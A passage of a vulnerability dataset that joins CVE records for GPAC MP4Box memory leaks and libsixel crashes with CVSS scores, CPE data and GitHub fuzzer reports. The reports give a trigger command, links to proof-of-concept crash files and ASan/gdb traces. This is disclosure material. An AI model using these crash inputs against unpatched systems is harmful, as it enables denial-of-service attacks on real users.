"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/a51f951b878c2b73c1d8e2f1518c7cdc5fb82c3f"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1782"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1782 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]memory leak in MP4Box afra_box_read | https://api.github.com/repos/gpac/gpac/issues/1782/comments | 0 | 2021-05-08T05:12:31Z | 2023-09-22T06:09:46Z | https://github.com/gpac/gpac/issues/1782 | 880,294,671 | 1,782 |
CVE-2021-33363 | 2021-09-13T20:15:08.567 | Memory leak in the infe_box_read function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/ec64c7b8966d7e4642d12debb888be5acf18efb9"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1786"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1786 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]memory leak in MP4Box infe_box_read | https://api.github.com/repos/gpac/gpac/issues/1786/comments | 0 | 2021-05-08T05:17:05Z | 2023-09-22T06:13:34Z | https://github.com/gpac/gpac/issues/1786 | 880,299,345 | 1,786 |
CVE-2021-33365 | 2021-09-13T20:15:08.627 | Memory leak in the gf_isom_get_root_od function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/984787de3d414a5f7d43d0b4584d9469dff2a5a5"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1784"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1784 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]memory leak in MP4Box gf_isom_get_root_od | https://api.github.com/repos/gpac/gpac/issues/1784/comments | 0 | 2021-05-08T05:14:42Z | 2023-09-22T06:08:59Z | https://github.com/gpac/gpac/issues/1784 | 880,296,904 | 1,784 |
CVE-2020-21048 | 2021-09-14T16:15:08.403 | An issue in the dither.c component of libsixel prior to v1.8.4 allows attackers to cause a denial of service (DOS) via a crafted PNG file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "https://bitbucket.org/netbsd/pkgsrc/commits/6f0c011cbfccdffa635d04c84433b1a02687adad"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/blob/master/ChangeLog"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/commit/cb373ab6614c910407c5e5a93ab935144e62b037"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/73"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/releases/tag/v1.8.4"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BF1F3897-870A-4F82-896A-EBE9581C656A",
"versionEndExcluding": "1.8.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/saitoha/libsixel/issues/73 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"saitoha",
"libsixel"
] | Our fuzzer detected several crashes when converting png files against 2df6437 (compiled with Address Sanitizer). The command to trigger that is `img2sixel $POC -o /tmp/test.six` where $POC can be:
heap-buffer-overflow
https://github.com/ntu-sec/pocs/blob/master/libsixel-2df6437/crashes/hbo_dither.c%3A656_1.png
https://github.com/ntu-sec/pocs/blob/master/libsixel-2df6437/crashes/hbo_dither.c%3A656_2.png
gdb output is like:
```
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /home/hongxu/FOT/libsixel/install/bin/img2sixel...done.
Starting program: /home/hongxu/FOT/libsixel/install/bin/img2sixel hbo_dither.c:656_1.png -o /tmp/test.six
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
paletted PNG(PNG_COLOR_TYPE_PALETTE)
palette colors: 1
bitdepth: 8
=================================================================
==16702==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000004df3 at pc 0x0000004d8fb2 bp 0x7fffffffa5d0 sp 0x7fffffff9d80
READ of size 6 at 0x602000004df3 thread T0
#0 0x4d8fb1 in __asan_memcpy (/home/hongxu/FOT/libsixel/install/bin/img2sixel+0x4d8fb1)
#1 0x7ffff7afed6c in sixel_dither_set_palette /home/hongxu/FOT/libsixel/src/dither.c:656:5
#2 0x7ffff7b6c4a8 in sixel_encoder_prepare_palette /home/hongxu/FOT/libsixel/src/encoder.c:526:9
#3 0x7ffff7b6a6f5 in sixel_encoder_encode_frame /home/hongxu/FOT/libsixel/src/encoder.c:975:14
#4 0x7ffff7b6a0bb in load_image_callback /home/hongxu/FOT/libsixel/src/encoder.c:1673:12
#5 0x7ffff7b11795 in load_with_builtin /home/hongxu/FOT/libsixel/src/loader.c:913:14
#6 0x7ffff7b10116 in sixel_helper_load_image_file /home/hongxu/FOT/libsixel/src/loader.c:1352:18
#7 0x7ffff7b69d98 in sixel_encoder_encode /home/hongxu/FOT/libsixel/src/encoder.c:1737:14
#8 0x515787 in main /home/hongxu/FOT/libsixel/converters/img2sixel.c:457:22
#9 0x7ffff61a6b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#10 0x41a239 in _start (/home/hongxu/FOT/libsixel/install/bin/img2sixel+0x41a239)
0x602000004df3 is located 0 bytes to the right of 3-byte region [0x602000004df0,0x602000004df3)
allocated by thread T0 here:
#0 0x4da0f0 in __interceptor_malloc (/home/hongxu/FOT/libsixel/install/bin/img2sixel+0x4da0f0)
#1 0x7ffff7b82599 in sixel_allocator_malloc /home/hongxu/FOT/libsixel/src/allocator.c:150:12
#2 0x7ffff7b54b02 in load_png /home/hongxu/FOT/libsixel/src/loader.c:414:46
#3 0x7ffff7b10f54 in load_with_builtin /home/hongxu/FOT/libsixel/src/loader.c:839:18
#4 0x7ffff7b10116 in sixel_helper_load_image_file /home/hongxu/FOT/libsixel/src/loader.c:1352:18
#5 0x7ffff7b69d98 in sixel_encoder_encode /home/hongxu/FOT/libsixel/src/encoder.c:1737:14
#6 0x515787 in main /home/hongxu/FOT/libsixel/converters/img2sixel.c:457:22
#7 0x7ffff61a6b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/hongxu/FOT/libsixel/install/bin/img2sixel+0x4d8fb1) in __asan_memcpy
Shadow bytes around the buggy address:
0x0c047fff8960: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff8970: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff8980: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff8990: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff89a0: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
=>0x0c047fff89b0: fa fa fd fd fa fa fd fd fa fa fd fd fa fa[03]fa
0x0c047fff89c0: fa fa fd fa fa fa fd fd fa fa fa fa fa fa fa fa
0x0c047fff89d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff89e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff89f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8a00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==16702==ABORTING
Program received signal SIGABRT, Aborted.
__GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:51
51 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
#0 __GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:51
#1 0x00007ffff61c5801 in __GI_abort () at abort.c:79
#2 0x000000000050376b in __sanitizer::Abort() ()
#3 0x0000000000500a98 in __sanitizer::Die() ()
#4 0x00000000004e2d1d in __asan::ReportGenericError(unsigned long, unsigned long, unsigned long, unsigned long, bool, unsigned long, unsigned int, bool) ()
#5 0x00000000004d8fd1 in __asan_memcpy ()
#6 0x00007ffff7afed6d in sixel_dither_set_palette (dither=0x608000000220, palette=0x602000004df0 "\347\350", <incomplete sequence \345>) at dither.c:656
#7 0x00007ffff7b6c4a9 in sixel_encoder_prepare_palette (encoder=0x610000000040, frame=0x607000000020, dither=0x7fffffffa940) at encoder.c:526
#8 0x00007ffff7b6a6f6 in sixel_encoder_encode_frame (encoder=0x610000000040, frame=0x607000000020, output=0x0) at encoder.c:975
#9 0x00007ffff7b6a0bc in load_image_callback (frame=0x607000000020, data=0x610000000040) at encoder.c:1673
#10 0x00007ffff7b11796 in load_with_builtin (pchunk=0x603000000e20, fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7b6a090 <load_image_callback>, context=0x610000000040) at loader.c:913
#11 0x00007ffff7b10117 in sixel_helper_load_image_file (filename=0x7fffffffc9ee "hbo_dither.c:656_1.png", fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7b6a090 <load_image_callback>, finsecure=0x0, cancel_flag=0x13b61c0 <signaled>, context=0x610000000040, allocator=0x604000000190) at loader.c:1352
#12 0x00007ffff7b69d99 in sixel_encoder_encode (encoder=0x610000000040, filename=0x7fffffffc9ee "hbo_dither.c:656_1.png") at encoder.c:1737
#13 0x0000000000515788 in main (argc=0x4, argv=0x7fffffffc488) at img2sixel.c:457
```
two aborts (linked with libpng16, there is a similar issue as observed in https://github.com/FLIF-hub/FLIF/issues/515)
https://github.com/ntu-sec/pocs/blob/master/libsixel-2df6437/crashes/sigabrt_loader.c%3A312_1.png
https://github.com/ntu-sec/pocs/blob/master/libsixel-2df6437/crashes/sigabrt_loader.c%3A312_2.png
https://github.com/ntu-sec/pocs/blob/master/libsixel-2df6437/crashes/sigabrt_loader.c%3A581_1.png
https://github.com/ntu-sec/pocs/blob/master/libsixel-2df6437/crashes/sigabrt_loader.c%3A581_2.png
gdb outputs are like:
```
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /home/hongxu/FOT/libsixel/install/bin/img2sixel...done.
Starting program: /home/hongxu/FOT/libsixel/install/bin/img2sixel sigabrt_loader.c:312_1.png -o /tmp/test.six
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
libpng error: IHDR: CRC error
Program received signal SIGABRT, Aborted.
__GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:51
51 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
#0 __GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:51
#1 0x00007ffff61c5801 in __GI_abort () at abort.c:79
#2 0x00007ffff7247618 in png_longjmp () from /usr/lib/x86_64-linux-gnu/libpng16.so.16
#3 0x00007ffff7247687 in png_error () from /usr/lib/x86_64-linux-gnu/libpng16.so.16
#4 0x00007ffff7247710 in png_chunk_error () from /usr/lib/x86_64-linux-gnu/libpng16.so.16
#5 0x00007ffff7255cfd in ?? () from /usr/lib/x86_64-linux-gnu/libpng16.so.16
#6 0x00007ffff725641e in ?? () from /usr/lib/x86_64-linux-gnu/libpng16.so.16
#7 0x00007ffff724c57e in png_read_info () from /usr/lib/x86_64-linux-gnu/libpng16.so.16
#8 0x00007ffff7b52f4c in load_png (result=0x607000000028, buffer=0x62d000000400 "\211PNG\r\n\032\n", size=0x125, psx=0x607000000038, psy=0x60700000003c, ppalette=0x607000000030, pncolors=0x607000000040, reqcolors=0x100, pixelformat=0x607000000044, bgcolor=0x0, transparent=0x607000000058, allocator=0x604000000190) at loader.c:312
#9 0x00007ffff7b10f55 in load_with_builtin (pchunk=0x603000000e20, fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7b6a090 <load_image_callback>, context=0x610000000040) at loader.c:839
#10 0x00007ffff7b10117 in sixel_helper_load_image_file (filename=0x7fffffffc9ea "sigabrt_loader.c:312_1.png", fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7b6a090 <load_image_callback>, finsecure=0x0, cancel_flag=0x13b61c0 <signaled>, context=0x610000000040, allocator=0x604000000190) at loader.c:1352
#11 0x00007ffff7b69d99 in sixel_encoder_encode (encoder=0x610000000040, filename=0x7fffffffc9ea "sigabrt_loader.c:312_1.png") at encoder.c:1737
#12 0x0000000000515788 in main (argc=0x4, argv=0x7fffffffc488) at img2sixel.c:457
```
Other system information:
```
# Ubuntu 18.04 x86_64
$ ldd ~/FOT/libsixel-fuzz/install/bin/img2sixel
linux-vdso.so.1 (0x00007ffe38544000)
libsixel.so.1 => /home/hongxu/FOT/libsixel-fuzz/install/lib/libsixel.so.1 (0x00007ff2905c6000)
libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007ff290228000)
libcurl-gnutls.so.4 => /usr/lib/x86_64-linux-gnu/libcurl-gnutls.so.4 (0x00007ff28ffab000)
libpng16.so.16 => /usr/lib/x86_64-linux-gnu/libpng16.so.16 (0x00007ff28fd79000)
libz.so.1 => /lib/x86_64-linux-gnu/libz.so.1 (0x00007ff28fb5c000)
libjpeg.so.8 => /usr/lib/x86_64-linux-gnu/libjpeg.so.8 (0x00007ff28f8f4000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007ff28f6d5000)
librt.so.1 => /lib/x86_64-linux-gnu/librt.so.1 (0x00007ff28f4cd000)
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007ff28f2c9000)
libgcc_s.so.1 => /lib/x86_64-linux-gnu/libgcc_s.so.1 (0x00007ff28f0b1000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ff28ecc0000)
/lib64/ld-linux-x86-64.so.2 (0x00007ff290a22000)
libnghttp2.so.14 => /usr/lib/x86_64-linux-gnu/libnghttp2.so.14 (0x00007ff28ea9b000)
libidn2.so.0 => /usr/lib/x86_64-linux-gnu/libidn2.so.0 (0x00007ff28e87e000)
librtmp.so.1 => /usr/lib/x86_64-linux-gnu/librtmp.so.1 (0x00007ff28e662000)
libpsl.so.5 => /usr/lib/x86_64-linux-gnu/libpsl.so.5 (0x00007ff28e454000)
libnettle.so.6 => /usr/lib/x86_64-linux-gnu/libnettle.so.6 (0x00007ff28e21e000)
libgnutls.so.30 => /usr/lib/x86_64-linux-gnu/libgnutls.so.30 (0x00007ff28deb9000)
libgssapi_krb5.so.2 => /usr/lib/x86_64-linux-gnu/libgssapi_krb5.so.2 (0x00007ff28dc6e000)
libldap_r-2.4.so.2 => /usr/lib/x86_64-linux-gnu/libldap_r-2.4.so.2 (0x00007ff28da1c000)
liblber-2.4.so.2 => /usr/lib/x86_64-linux-gnu/liblber-2.4.so.2 (0x00007ff28d80e000)
libunistring.so.2 => /usr/lib/x86_64-linux-gnu/libunistring.so.2 (0x00007ff28d490000)
libhogweed.so.4 => /usr/lib/x86_64-linux-gnu/libhogweed.so.4 (0x00007ff28d25c000)
libgmp.so.10 => /usr/lib/x86_64-linux-gnu/libgmp.so.10 (0x00007ff28cfdb000)
libp11-kit.so.0 => /usr/lib/x86_64-linux-gnu/libp11-kit.so.0 (0x00007ff28ccac000)
libtasn1.so.6 => /usr/lib/x86_64-linux-gnu/libtasn1.so.6 (0x00007ff28ca99000)
libkrb5.so.3 => /usr/lib/x86_64-linux-gnu/libkrb5.so.3 (0x00007ff28c7c3000)
libk5crypto.so.3 => /usr/lib/x86_64-linux-gnu/libk5crypto.so.3 (0x00007ff28c591000)
libcom_err.so.2 => /lib/x86_64-linux-gnu/libcom_err.so.2 (0x00007ff28c38d000)
libkrb5support.so.0 => /usr/lib/x86_64-linux-gnu/libkrb5support.so.0 (0x00007ff28c182000)
libresolv.so.2 => /lib/x86_64-linux-gnu/libresolv.so.2 (0x00007ff28bf67000)
libsasl2.so.2 => /usr/lib/x86_64-linux-gnu/libsasl2.so.2 (0x00007ff28bd4c000)
libgssapi.so.3 => /usr/lib/x86_64-linux-gnu/libgssapi.so.3 (0x00007ff28bb0b000)
libffi.so.6 => /usr/lib/x86_64-linux-gnu/libffi.so.6 (0x00007ff28b903000)
libkeyutils.so.1 => /lib/x86_64-linux-gnu/libkeyutils.so.1 (0x00007ff28b6ff000)
libheimntlm.so.0 => /usr/lib/x86_64-linux-gnu/libheimntlm.so.0 (0x00007ff28b4f6000)
libkrb5.so.26 => /usr/lib/x86_64-linux-gnu/libkrb5.so.26 (0x00007ff28b269000)
libasn1.so.8 => /usr/lib/x86_64-linux-gnu/libasn1.so.8 (0x00007ff28afc7000)
libhcrypto.so.4 => /usr/lib/x86_64-linux-gnu/libhcrypto.so.4 (0x00007ff28ad91000)
libroken.so.18 => /usr/lib/x86_64-linux-gnu/libroken.so.18 (0x00007ff28ab7b000)
libwind.so.0 => /usr/lib/x86_64-linux-gnu/libwind.so.0 (0x00007ff28a952000)
libheimbase.so.1 => /usr/lib/x86_64-linux-gnu/libheimbase.so.1 (0x00007ff28a743000)
libhx509.so.5 => /usr/lib/x86_64-linux-gnu/libhx509.so.5 (0x00007ff28a4f9000)
libsqlite3.so.0 => /usr/lib/x86_64-linux-gnu/libsqlite3.so.0 (0x00007ff28a1f0000)
libcrypt.so.1 => /lib/x86_64-linux-gnu/libcrypt.so.1 (0x00007ff289fb8000)
```
| Multiple crashes when converting png files | https://api.github.com/repos/saitoha/libsixel/issues/73/comments | 1 | 2018-07-28T11:57:09Z | 2019-12-18T20:34:46Z | https://github.com/saitoha/libsixel/issues/73 | 345,442,997 | 73 |
CVE-2020-21049 | 2021-09-14T16:15:08.773 | An invalid read in the stb_image.h component of libsixel prior to v1.8.5 allows attackers to cause a denial of service (DOS) via a crafted PSD file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "https://bitbucket.org/netbsd/pkgsrc/commits/970a81d31ec7498e04d09b6b7771cef35f63cd28"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/blob/master/ChangeLog"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/commit/0b1e0b3f7b44233f84e5c9f512f8c90d6bbbe33d"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/74"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/releases/tag/v1.8.5"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8C9591E2-D3E9-40F7-82E8-EAA2FB78FD4D",
"versionEndExcluding": "1.8.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/saitoha/libsixel/issues/74 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"saitoha",
"libsixel"
] | Our fuzzer detected several crashes when converting PSD file against 2df6437 (compiled with Address Sanitizer). The command to trigger that is `img2sixel $POC -o /tmp/test.six` where $POC is:
https://github.com/ntu-sec/pocs/blob/master/libsixel-2df6437/crashes/read_stb_image.h%3A5669_1.psd
gdb output:
```
Reading symbols from /home/hongxu/FOT/libsixel-fuzz/install/bin/img2sixel...done.
Starting program: /home/hongxu/FOT/libsixel-fuzz/install/bin/img2sixel read_stb_image.h:5669_1.psd -o /dev/null
[Thread debugging using libthread_db enabled]
